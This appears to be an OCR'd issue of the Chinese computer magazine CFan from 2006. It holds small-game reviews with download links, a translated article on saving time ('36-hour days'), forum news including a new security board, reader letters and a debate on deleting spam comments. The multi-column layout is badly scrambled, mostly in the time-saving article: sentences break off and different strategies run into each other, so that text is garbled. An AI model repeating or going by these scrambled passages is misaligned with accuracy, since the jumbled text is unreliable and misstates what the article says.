《仓鼠球》这款小游戏应该有不少人都玩过吧,不过这款游 戏已经有段时间没有推出新版本了,在《仓鼠球4》到来之前, 来体验一下在玻璃球体中滚动的"仓鼠英雄"吧。 这款游戏虽然只有五关,但难度相当大,而且一旦失败就要重 新开始,非常痛苦。游戏中用方向键控制仓鼠英雄移动,"?" 键为更改视角。更改视角这个功能一定要活用,即便在同一关 卡,不同的障碍使用不同视角也会让你过关更容易些。

#### 游戏名称:仓鼠英雄(Hamster Heroes)

下载地址:ftp://www.smallgame.org/download/060506/ HamsterHeroes exe



#### 目标:保卫零食王国

零食王国遭到攻击!这块土地已经被蜜蜂和内奸果冻妖怪所占 领,现在只有一个人能阻止这场噩梦,他就是不会被敌人吓 倒、拥有顽强的意志和无尽的力量,我们的英雄-一面包忍 者。游戏中用方向键控制面包忍者移动,回车键为跳跃,Ctrl 键为飞镖。游戏共三大关卡,每关都会遇到不同的敌人,玩起 来还是很有意思的。

#### 游戏名称:面包忍者(Ninjabread Man)

下载地址:ftp://www.smallgame.org/download/060505/ NinjaBreadMan.exe





游戏中玩家要利用镜子的折射原理,使远古文明重塑光彩, 开启亚特兰蒂斯之光。

游戏玩法很简单,玩家只要转动镜子,改变光线的折射方向, 连接最后的光源即可。游戏中左键逆时针,右键为顺时针来转 动镜子。

#### 游戏名称:亚特兰蒂斯之光(Lumen)

下载地址:ftp://www.smallgame.org/download/060501/ lumen exe

## 超刺激!推理游戏大集合

"空房出逃"应该很多人都玩过,如果你和小编一样,玩 通这款游戏还不过瘾,那么下面这个推理游戏大集合你可就不 能错过了。

这里面的游戏有:丛林冒险系列、米勒山庄疑案、木偶战记系 列、逃离沉没之船、逃离误入密室、恐怖古宅探秘等等。款款 精彩,款款耐玩。

游戏地址:<u>http://www.pconline.com.cn/pcedu/specialtopic/</u> 060501flash/index.html C F [BL03]



友情提示: 用本子记下密码固然不会忘 记,但是安全性却降低很多。可以采用 这样的方法:密码记在本子上,中间几 位不会忘记的密码用脑子记住,这样就 两全其美了!

■张炜昱

CF [BL04]

COMPUTER FAN 2006年第11期 111





\_\_\_\_\_



小时

C F [BL05]

# 一天怎样变成36小时

有效节约和利用时间的方法及建议,值得繁忙 IT 人士一看

怎样才能让一天大于 24 小时呢? 虽然我们不能改变真实的时间,但是我们可以获得更多有效的"实用 时间"。实际上,你只要做一些简单的事情,就可以利用 24 小时来完成 36 小时的事。闲言少叙,请看我 的"36 小时日"的秘方。

## 36 小时日策略1:优化睡眠

大多数人需要睡9小时以上才能休息 好,而某些人每晚只睡3~5小时就够了。遗 传和环境固然是很重要的一个原因,不过我 觉得还是有一些方法能让我们睡得少并且睡 得好的。下面是我的一些建议:

#### 每天早上定时起床

我是偶然从Steve Pavlina的博客上看 到这个方法的。很简单,把闹铃固定在每天 早上的某个时间,每天闹醒之后立即起床, 直到晚上困了的时候再睡觉,如果不困的

# 36 小时日策略 2 : 优化饮食

人体因消化和排泄而耗费的能量要超过 进行其他的活动。通过食物和饮料进入我们 身体的一切会消耗掉不少的精力,也会影响 到睡眠所需要的时间。前几年我比较胖,每 天要摄入热量很高的食品及大量的蛋白质。 结果呢?我需要睡很长时间才能休息好,有 话就不要睡。据Steve的说法,这样每周可以节约10~15个小时。

#### 让房间安静一些

练也没有用)。

许多人卧室中的嗓音和光线太强了, 影响休息。要想办法尽量降低房间内的音 量,如果你居住的地方毗邻嗓音很大的公寓 或者是有很吵的邻居,可以考虑购置空气清 新器或白嗓音发生器,在睡觉的时候要设法 消除或减少进入房间的光线,比如拉上厚一 点或深色的窗帘,效果会很好,另外,把容

时一晚上要睡10~11个小时(进行强度训

我吃更多(但是更合理)的混合食品,像

蔬菜、水果、谷物及有益于健康的肉类及

油脂食品等。精力有了明显改善,睡眠也

现在我的饮食则是180度的大转变,

易影响睡眠的东西(如电视,杂乱的物品等) 搬出卧室。

体验小睡

通过小睡的方法,每天可以节约2~5 小时。我自己没有尝试过,不知道它是否有效,不过你可以回到Steve的博客上,研究 一下这个极具潜力的有效节约睡眠时间的方法。

比以前少了。我的饮食仍需要改进,但是 它已经在一点一点地改变着我了。大家可 注意有关饮食科学方面的资料,学习一下 总是有帮助的。\_\_\_\_\_

优化饮食节约出的时间 15

## 36 小时日策略 3: 多任务并行操作

如果你同时能做两件事情,那么这一 天里你将能够完成更多的任务。多任务并行 操作有没有缺点呢?一个一边在大马路上开 车一边打手机电话的女士,这样的多任务操 作的例子是不值得学习的。

不过适当应用多任务操作,无疑是有效 节省时间的一个好方法。比如对大多数人 来说,洗衣或洗碗就是一个不需要动脑子



在这个电脑时代,键盘是我们与其他 人进行交流时的最常用到的。我姑妄猜测一下,我们每个人每天用在打字上的时间差不 多有1~2小时,这些可能包括发邮件、聊 天、记备忘录、打报告等。当然,有些人可 能多一点,有些则可能少一点,平均一下,假 设每人每天打字的时间为1.5小时。

# 36 小时日策略 5:规划生活

规划好自己的生活,不但可以节约时 间并可减轻你的压力。有许多不同的方法和 策略能帮助我们进行规划。我发现的其中最 好的一个方法(也是我自己在用的)就是 David Allen的Getting Things Done(简称 GTD)。它的核心理念就是:如何捕获和 管理你需要做和需要记住的事。这个方法 的任务,在此时打电话,就能起到一石二 鸟的效果。没有什么能比给一个心不在焉 的家伙打电话更让人讨厌的事情了。

另一个多任务操作的好办法就是, 把锻炼身体融入到你的日常活动中。需 要赶朋友的聚会?没问题,你可以通过 慢跑的形式去赴会,这样同时也就完成 了你每天的锻炼任务。还有许多方法可

现在,假设你打字的一般速度为每分 钟40个,如果你提高打字速度为每分钟60 个,那么与之前的速度相比,你就等于节 约了33%的时间。如果再提供到每分钟80 字,那么就节约了50%。每天差不多能节 约半小时甚至45分钟。

我用过一款名为TypingMaster的打字

非常有效,因为它可以让你的头脑从零碎 琐事中解放出来,释放你的"精神内存",从而让你有更多的思考空间,并提 高创造力。



以让你把锻炼融入到日常活动中,无须 占用额外的时间,比如我有一个健身球, 在等待收邮件的时候,就拿它锻炼一 会,这绝对是既节约时间又能保持良好 体形的好办法。

多任务操作节约出的时间 小时 约等于

软件,它简单易用,并且能实时追踪打字 练习的情况,还会把你经常漏打的单词合 并到一起让你单独做特殊训练。强烈推荐 大家使用。

提高打字速度节约的时间 0.75 小时

除了上面所介绍的,还有其他多种方法, 如有效改善阅读速度、巧用音频学习资源、 借助软件工具、削减电视收看时间、求助他 人等,这些方法又可节约约等于5.25小时。 限于篇幅,这里不再详细介绍,有兴趣的 朋友,可登录<u>http://spaces.msn.com/</u> members/fly2spring/,查看完整译文以 及英文原文的链接。(编译:流言) 十年前的一鸣惊人,十年后的天籁之音。(134\*\*\*\*\*793)

Edifier景参者

10周年用户感言





■零下一度

电脑变好者

大家好!我们又见面了!平时都在网上交流,其实CFan杂志也是我们很好的交流平台。

经常上CFan论坛的网友一定不难发现,最近论坛发生了很大变化。为了使我们的版主管理制度顺利进行,论坛又新增了一位管理员——Laszlo.LeE,协助老K同学共同管理版主队伍。我们深信,要想让CFan论坛更好地发展,要想让网友学到更多的知识,一个优秀的版主队伍是不可缺少的。

Laszlo.LeE 一上任就对版主队伍进行了调整(具体地址: http://bbs.cfan.com.cn/showthread.php?t=322023)。取消 一些由于个人原因不能完成版主工作的版主,并根据各自特长对 现任版主进行了调整。这是自去年年初招版主以来最大一次变动。 想想从去年3月份cfan论坛改版招版主以来,有很多优秀的版主 为论坛做过贡献。在这期间,不断地有人离开我们的团队,也不 断地有人进来。一进一出,让我们论坛管理团队一直都具有好的 创意和热情。

有人离开就意味着有人进来,所以如果哪位读者也想加入到 CFan论坛管理团队中,为广大网友服务,锻炼自己的管理能 力,现在就是个不错的机会。到我们的管理版看看自己能胜任哪 个版吧(具体地址: <u>http://bbs.cfan.com.cn/forumdisplay.php</u>? f=42)。

对了,应网友要求,论坛在技术交流区又新增了两个版块: 安全和本友会。

很早以前就有网友提议增加安全版块(具体地址:http:// bbs.cfan.com.cn/forumdisplay.php?f=102)。计算机病毒、 木马一直是大家最痛恨的,但也是大家最想了解的。其实防范病 毒、木马最好的办法不是安装一个杀毒软件、为系统打补丁,这 些只是初级作法,最好的办法是去了解它。只有这样,才能在 与病毒的战斗中立于不败之地。

安全版主是一个最需要技术的活,所以一度给大家请来了 netknife,一位资深的安全专家。他会尽量为大家解答问题。当 然,安全领域的学习永无止境,安全方面的问题也是五花八门,任 何人都有不懂的问题,所以遇到别人不能解答问题的时候一定不 要进行人身攻击哟。呵阿。

安全版刚开版就有好多人发帖,申请该版版主的人也不 少,所以一度相信,这个版一定会为大家在安全领域解决很多 问题。同时也希望更多在安全领域有建树的老鸟能多来这里为初 学者解决问题。不过一度在这里也要告诉那些刚接触安全领域的 读者,随着黑客软件种类的增加、功能的增强,利用网上下载 的木马程序就可以把别人机器黑掉,但这并不是黑客行为,也 不是我们安全版的初衷。接触安全领域,要静下心来多研究技 术,而不是利用技术去坏别人。

很多网友以前都会在"硬件"版中提出关于笔记本的问题。随 着笔记本的普及,这种情况越来越多,所以"本友会"版块的出 现也算是论坛网友们共同推出的(具体地址:<u>http://bbs.cfan.</u> com.cn/forumdisplay.php?f=101)。以后网友们就可以在这里交 流自己使用笔记本的心得,也可以把自己遇到的问题、总结的经 验在这里与其他人交流、沟通。笔记本与台式机在维修和DIY方 面都有很多不同,不像台式机那样可以自己随便换个主板,换个 硬盘。所以在购买的笔记本之前就一定要注意,多听听使用者的 意见。

随着网友需求的增加,我们还会不断推出其他版块,为杂志 读者和论坛网友提供更多更好的交流平台。

细心的读者会发现在"杂志相关"区中多了一个"拍卖专区" 的版块,虽然当大家看到杂志的时候第一期的拍卖活动可能已经 结束,但这样的活动以后我们市场部的工作人员还会不断推出滴, 这里的所有产品可都是市场价的一半哟,所以如果你中意其中的 某款产品,不要忘了将其拍下来呀。

此外,可能很多网友忽略了一个版块——情感驿站(具体地 址:<u>http://bbs.cfan.com.cn/forumdisplay.php</u>? f=70&page=2&order=desc)。对于大多数喜欢技术的网友来说, 都缺乏一些感性的东西,所以我们才开了这个区。从近一年时间的 发展来看,很多网友在这方面表现得还不错。像一度这样缺乏感情 细胞的人看了其中的帖子都会被感动。这里推荐两篇给各位读者, 希望大家也可以从中领悟到做人的道理:《做儿女的一定要看啊》 (具体地址:<u>http://bbs.cfan.com.cn/</u>showthread.php?t=316643)。 《值得一辈子珍藏的 80 句话》(具体地址:<u>http://bbs.cfan.com.cn/</u> showthread.php?t=314339)。

无论是我们的版主、管理员,还是论坛上热心的网友,都在 为我们论坛的发展出谋划策,所以我们有决心将论坛建设好,有 决心为网友服务进行到底。

CF [DZY01]

■ 插图/关靖瑶

6月,对于大部分读者来说,是一个忙碌的季节。 中学生们,做着各种模拟题,在一次次"烧烤"中磨炼;大学生们,猛然发现一本本厚厚的专业书崭新如初而据说"四大名捕"是多么的恐怖,还有那让人爱恨交加的英语等级考试 在前方等待……于是只好搬起板凳,深夜走廊恶补;到了年中绩效考核的时间,写总结,评先 进,数不清的担子压在上班一族的肩膀。竞争。我忽然想到了这个词,无处不在的竞争。 人生其实是在踢一场足球,那白色的球门便是一种永恒的诱惑,只要你一息尚存,就必 须去争抢,去冲撞,去射门,摔倒了要爬起来,受伤了得咬紧牙关……赢球的疯狂, 输球的痛苦,平球的遗憾,这就是竞争!竞争意味着求新,意味着突破,意味着活力,意味着发展。 物竞天择,人生充满竞争。学生在教室里竞争分数,员工在公司里竞争职称,各大公司在竞争 市场,就连网站间也在展开激烈的竞争。竞争是"超级"资源速配器,每个人都有他的不可 替代性,都有其竞争的优势,于是上帝说:去做你应该做的事吧。

每一次竞争都存在机遇,让人启迪,每一次竞争都是转折,都是进取。如果你在6月的繁忙中, 抽空捧起了CFan,那么请接受小爱的祝福:用乐观和坚强微笑面对,带上智慧和 力量加入竞争,证明自己是21世纪最贵的人才!

# 我读CFan

#### 天津 方芳

每天与Office打交道,所以我比较关注 CFan的 办公栏目。日积月累,感觉自己逐渐进入高手 的行列,有时在网上为别人支个招,颇有成就感。 10期的"特别策划"正好是Office专题,我赶紧 看看有没有自己不会的。还真有!制作Excel心 理测试表,用到了窗体域和复杂函数的使用技 巧,有趣,有收获。此外,公文写作必备技巧、 在Word中制作特殊的页码、快速将全部英文引 号修改为中文引号、拆解受保护的Excel等秘技 也让我受益匪浅,有了更清晰的认识。Office太 博大精深了,我以后要多虚心学习才是。

有人对我说Office不简单,其实普通人 平常知道的只有它的1/5。我曾经不以为 然。后来听了专家的讲座,在网上看了热心网友 的讨论,包括在工作中遇到的不少实际问题,我 开始深深地认同这一观点。系统、深入、全面— "特别策划"的特色,光看第10期的标题— 决战 Office之巅,足以说明。"特别策划"根 据大家的需要,涉及各个领域,提供最丰富实用 的知识和技巧方案,也请大家积极为我们提供选 题,优秀选题奖励可是一直在进行哦!

#### 四川 李欢

我喜欢点右键菜单,因为里面是最常用的功能, 有时不由感叹电脑设计师的人性化设计。而《严 禁涂鸦!右键菜单卫生大检查》告诉我,右键菜 单里经常会有很多第三方软件的身影,甚至有些 并不常用的小工具也会在这儿留下"XX软件到 此一游",绝对有必要来一次卫生大检查了!

# 对照一下自己的右键菜单,果真如此。希望以后多看到平时不注意又很实用的技巧。

菜单不扫,何以扫天下?提醒大家注 意身边的隐患,为大家解决难以解决的 问题,帮助大家系统了解重要而新鲜的知识, 我们的目的就达到了。菜单可以改,窗口也可 以改,上一期的《6小灵童演奏窗口变奏曲》 教大家破除陈规,彰显我们的个性,操作更加 随心所欲,如果当时没注意,不妨看看。

#### 湖北刘志刚

我是一只菜青虫,看了《电脑救助你靠 谁》,深有感触。当电脑突然无法正常使用时, 打电话报修太慢,请高手大虾赶场救急,车马 劳顿不说,修好之后餐厅"米西"无法避免。可 算是认识了一位专门医治电脑疑难杂症的行家 ——"电脑修理工",很快修好出现故障的 机器,随叫随到,完全免费。希望以后CFan 多介绍几个这样的能人。

和机自古谁无死,自己动手,丰 农足食才是正道! 电脑基本知识不 够扎实没关系,慢慢学,大胆练,当然 找对帮手是很重要的。《谁拿走了我的 月光宝盒》告诉我们,为了系统的长治 久安,别把系统还原的还原点丢了,系统 崩溃之前别忘了未雨绸缪。其实你自己是 最棒的医生,CFan就是你的系统教材,好 好利用吧。

黑龙江 王小欣 我从事市场策划方面的工作,平时工作中找资 料总感觉不如同事快。向他们请教,他们说凭感 觉搜索就行。看了《办公搜索直通车》,我 茅塞顿开,原来学问真不少!光是输入关键字 就有讲究,而且除了百度和Google还有很多好 工具。还有"办公应用金钥匙"里的小技巧 也很实用,我把这些文章跟同事们分享了,希 望部门的效率和业绩能更上一层楼。

有了互联网,搜索是最强大的工具! 真 不敢想象如果哪天没有了搜索引擎,我 们怎样进行编辑工作。不夸张地说,所有的信息 都藏在搜索引擎里了。信息的有效检索是一项重 要技能,大家一定要好好掌握。办公版面虽然没 有系统等版面大,但大家进行工作与学习,必不 可少地会常与Office等相关软、硬件打交道,常 到这里看看新鲜实用的办公技巧,一定能提高自 己的效率。当你发现原来自己需要3小时的工 作,3秒钟就能完成,一定会欣喜地感到收获。

尊敬的各位读者: 如果您发送的"漫步者十 周年感言内容"已刊登在 《电脑爱好者》杂志上, 请在2006年7月1日前用 同一手机号码发送短信 "姓名+地址+邮编"至 11118221,我们会查证手 机号码和感言内容的对应 关系,确认后您将得到 漫步者赠送的耳机或 音箱。

小く



"漫步"音乐视角,体验王"者"风范。(139\*\*\*\*\*633)



# 我问 CFan

#### 江西 严宇轩

这次做评刊,除了列出的5篇外,我觉得还有许 多优秀的文章,写都写不完,都挺实用的,我选 了几篇在自己新装的电脑上做实验,效果不错, 自己也有了收获。我想提个建议,把"最佳文章" 的格子改多一些吧,别让我忍痛割爱了,不知你 们是否采纳?

感谢你的建议。其实以前我们的评刊 表中这栏的格子比现在多,后来因为考 虑到空间有限,就把行距变大,行数变少了。不 少读者对评刊表的设计提出了好建议,还罗列了 参考杂志的名称,在此深表感谢!还有,在不少 我们收到的评刊表中,"不喜欢的文章"一栏是 空着的,只有一句话:"小编们辛苦了! 文章我 都喜欢,叫我怎么选呢? ……"不同的语句,相 似的内容,其实,我们设置这个栏目也是为了尽 快找出自己的不足,为大家奉上更精美的文章。 记得当时有人选了一句话发到小编的工作群里, 毙选题、毙稿、某篇文章无数次地被修改……而 我们还是如此热爱这份工作,因为,我们热爱IT, 热爱传媒,更因为,有一直支持CFan的千千万 万的热心读者们。扯得有些远了, 呵呵。综合大 家的意见,修改评刊表。希望大家看到这期新版 的评刊表能感觉更加美观实用。

#### Whitehacker

强烈建议电脑爱好者每一季度搞一个季度总目 录,方便查询,如果仅在每年24期附全年索 引,在24期出来之前的11个半月,查找文 章都很麻烦。请小编表个态。谢谢。

#### sun0571520

是的,最好在网站上也放上一个季度的文章索 引,这样会提高查找的速度。

在 CFan 论坛上看到大家提的这个建议,很不错,我们会考虑尽快采纳。对于CFan各栏目的设置内容、版式等,在论坛的"读编交流区"里,大家都在进行热烈的讨论,小编每天都上论坛,都看到了,感谢大家,我们在不断地思考与改进。任何意见、建议都欢迎大家提出来!好粥是大家一起熬出来的!

#### 福建 车欣

我们都非常关心一个问题: 热心评刊员是怎么 评出来的?

在信中和网上都有读者问到这个问题, 在这里给大家做个解释。每期我们都会 收到大量的来信,对于信件我们有专人进行分 拣,相关的提问和涉及具体栏目的信件会转到 相关编辑手中,剩下的评刊信件首先进行编 号,专人把投票结果(包括最喜欢和不喜欢的文 章以及最喜欢的标题,还有大家找出的错误)录 入统计表,然后原始信件交给编辑们翻阅。开始 洗热心读者了! 最重要的条件: 认真、意见实用 并有建设性。基本上一、二等奖是根据这个标准 手工选取的,到了三等奖,就在统计表中用代号 进行抽奖,绝对公平,并且保证每个人都有机会 获奖。但如果你的评刊表填写得很简单,连原因 都没有,估计就与大奖无缘了。另外要特别指出 的是,目前短信评刊已经完全融入到我们的获奖 机制中。短信评刊的热心评刊员与来信评刊评选 标准一致,但有专门准备的独立奖品等着大家, 更丰厚,获奖机会更大! 拇指一动,轻松评刊, 方便快捷,惊喜拿大奖!

山东 任广智

在2004年我就开始注意CFan了,由于资金的问题和家长的反对,我往往用自己的零用钱和吃饭钱来买CFan,尽管如此,我一期也没落下。我对CFan的改进很满意,因为它针对读者的不同程度,开设了普及版的和专业版。为什么报刊亭没有普及版的CFan卖呢?普及版与专业版有什么不同? 二者的文章会有重复吗?

首先小小提醒一下: CFan 要看, 饭也要吃,身体是革命的本钱。 CFan普及版出版半年来,受欢迎程度超出 了我们的想象,不说飞速增长的邮购订阅 量,光是每期出版后收到的那一大堆读者来 信就能看出来了。它本着"关注人才成长、 和读者共同成功"的理念,将内容主要圈定 在与普通电脑用户最关心的网络、软件和硬 件应用三个方面,最大限度从初学者以及 "简单应用电脑"用户的需求着手进行选题 和文字编辑。文章形式上采用更加亲切和生 动的教学方式,循序渐进、由浅入深,更形 象和细致地讲解电脑知识与实际操作,以帮 助电脑初学者提高工作效率、改善生活品质 为内容刊载标准。CFan是兄,普及版是弟, 二者的内容深浅相互衔接,但文章不会有重 合,所以大家可以根据自己的情况,选择购 买一本,也可以两本都买。凭借CFan多年 来强大的发行渠道,现在大部分报刊亭都能 见到普及版的身影了,如果你附近购买普及 版或别的CFan系列图书不方便,完全可以 邮购。现在2006年普及版增刊马上就要火 热上市了,详情见http://bbs.cfan.com.cn/ showthread.php?t=315339

# 我与CFan

#### 山东康德森

尊敬的各位编辑,你们还记得我吗? 就是今 年第一期给你们写信的人。令我想不到的 是,你们给我寄来了一个机箱,我实在太感 意外了,心中好感动!为此,我一晚上想着 怎么才能组装起来,你们点燃了我的热情, 我要表示最崇高的谢意!

每本书都有一个灵魂,实用性是CFan的灵 魂,每本书都有一个烙印,通用性是这本书 的烙印。在激烈竞争的时代,怎样才能从众 杂志中脱颖而出?那就是有自己的独特的个 性。怎样才能把个性发挥得淋漓尽致?在实 用的基础上再去开发"特色产品"。比如在 杂志中增加幽默笑话加强娱乐性;增加彩色 图片冲击读者的眼球;人无我有,人有我 强是增强核心竞争力的法宝……



记起来了,你是今年第一期的一等 /奖。当时你在信中为杂志提了很多 宝贵的建议,所以大家就一致决定把这个奖项颁 给你了。半年后又收到了你的信,好几张信纸, 满满地写着新的建议。你还在未尾说担心超重寄 不过来,这不平安到站了吗? 嘿嘿! 对于大家的 意见,我们会注意阅读,认真考虑的。

#### 河南 王森

亲爱的果果,你好!收到这期杂志,我大概看了 看,内容比上期更充实了!另外目前还没发现一个 错别字,希望继续发扬!记得蒙牛集团的老总曾经 说过:"没有使命感的企业是办不长的!"我想 他们就是因为这句话才在短短的时间内发展壮大。 所以,我希望 Cran 能把通俗易懂、容量大、价 格便宜的优点保持下来,不仅要做到大家都能看 懂,而且要使大家都爱看,乐意看。

从严格地选题,到仔细整理修改来稿, 还有精心设计版面和校对,以及认真分析 读者们在评刊表和论坛中提出的各种意见,我们要 做的,就是要让CFan永远新鲜美味!让大家吃一碗,想两碗,解渴充饥,补充丰富的营养!对于错 别字的问题,我们要把沙子过滤再过滤,让它们无 限趋向于零,对于曾经出现的错误和疏漏,我们真 诚地向大家道歉。内容固然重要,除沙心不可 少,我们的目标是一粒不留!请大家监督。

#### 吉林 武志凡

我是一名军校学员,今年过年父亲给我买 了一台笔记本电脑。我深深地爱上了它,但 对它一无所知。于是我去寻找电脑杂志,不 看不知道,一看吓一跳,品种繁多的杂志让 我挑花了眼。忽然,"一本大家都能看懂的 电脑杂志"几个字跃入我眼帘,我捧起它翻 看,不错!只有一本了? 立刻掏钱买下! 生怕别人买走了。我问店主有没有以前的 CFan,他说有,我高兴得要命,于是买下了 2004年下半年、2005年上半年、下半年合 订本,还有2006年以来的所有期刊,包括 普及版。虽然这次开销挺大,但我觉得物有 所值。最近我又遇到了新问题,这里特向 傻博士请教一下……



十年的漫步,给人的惊喜却是一个接一个,所以漫步的步伐将会踏进每个家庭和每个人心中! 祝漫步者生日快乐!(138\*\*\*\*\*304)

Edifier ### 10周年用户感言

E X

#### 文件 夏春 操作 帮助

# 垃圾评论删不删? CFan 全国大讨论

#### 正方: 垃圾评论, 删你没商量。

**阿健**: 在《电脑爱好者》杂志上,很难看到 与主题无关的言论,因为编辑的一个很重要的职责 就是过滤无用信息,尽量将精选过的主题呈现给大 家。而**网络信息量大,如果没有有效的机制,很 难过滤这些信息**。网络上有的评论文章在平面媒体 正式报道之前"透露"出来的信息,会误导网民。

在平面媒体上,已经有很好的责任追究机制,而 在网络上,这方面还刚刚开始。网站有一个天生的"避 风港",一旦刊登的"垃圾评论"有误导网民之嫌,立 即删除网页。现在关键是两点删除这些信息是否合 适?我们如何净化网络环境?

**狂PK**:如果留言里的大量垃圾信息使评论功能 失去了"评论"的意义,那么是否可以把评论归 类为"仅仅用来评价网站人气值的垃圾信息"?

有些朋友认为是否是垃圾信息,很难判定。但 如果是"顶"、"沙发"那类评论或者干脆是谩 骂的刷屏,那些信息是否本身缺乏评论的意义呢? 就像在图书馆里唱歌,虽然不算犯法,但破坏了大 多数其他人的阅读环境。未触及迷信和黄色的评 论,但影响了其他网友的阅读。还比如包含人身攻 击的评论,是否应该保留?是否要誓死捍卫说话的 权利?

Morning\_Lisp: 大量重复、无意义或者涉 及人身攻击、强词夺理、挑衅、重复、软件自 动发布的广告等都属于垃圾信息。作为一种评 论,评论者本身必须要有清醒、认真负责的态 度,说的话应该要比较有条理、有意义、有说 服力。

YQY: 垃圾太多的话会阻碍人看精品。人为净 化,比如某个人只有发表过很多好帖子才可以真正 成为会员,这个主意不错。

**Oo\_oO**:需要在评论守则中说明这一点:不 侵害大家的发言权利!如果发表了垃圾评论,就要 被删除并受到法律制裁!

**与月行:**如果你发表的博客不带有太重的个人 主义的话,攻击你的人会少很多。

**死海里的鱼:**产生"垃圾讨论"是否**可以从 自身找原因?**不同的论题会引起不同的人的注目, 所以留言与否还与讨论的题目相关。

**燃烧**:我们能做的就是自己不发垃圾帖。网络 上一些法律法规的约束性不够健全,所以才有那么 多人把网络当作是一个可以发泄不满的地方。

Trouble绿: 垃圾评论有的是为了凑数发的帖子, 这跟网站的管理策略有关。

**BIGHEAD**:现在提倡网络文化要清新整洁, 那些垃圾留言不仅狂占服务器资源,还大大降低了 网友们看帖的速度,**搞得乌烟瘴气,该删**。

Miles Tan: 网络是一个开放的媒介, 见解要 发表, 还要维护社会的稳定!

舒悄悄话 @表情 学快捷回复 國法屏 回分屏 國際屏 了字体 图背景

在下期的"稀饭斋"中,阿健将邀请相关专家就此问题发表评论,敬请关注。

反方:言论有多种,下手细思量。

**王彬: 网络本来就是一个包容性的环境**。不是谁负责的问题, 网络的开放性决定了这种现象是无可避免的。

**leihr:存在的就是合理的**。事物本身是没有错的,对错是 根据个人的爱好来决定的。有些命题你认为是垃圾,但是对别人 来说是有用的,有意义的。

**SuperBoy**:应当适当地阻止,因为有些人的一些事不好 意思在现实中说,只好**在网上发泄,我想应该体谅一下**。

**xvandzhou:** 网络嘛,**总会有人乱抒己见的,**大家都有自 己的看法,别人或许不同意,但也要给别人表达的空间,网络正 是因此而存在的。

**陆天明**:冷静下来仔细思考,我更愿将它看成是公共表达 的一次演习:我们怎么运用自由表达的权利,**学习如何尊重自** 己、也尊重对方。在游戏规则不健全的情况下,这场演习有助 于建立一种规则。从这个意义上讲,我不后悔趟这个"浑 水",即便个人付出被伤害的代价,但只要有收获,这种代价 也值得。

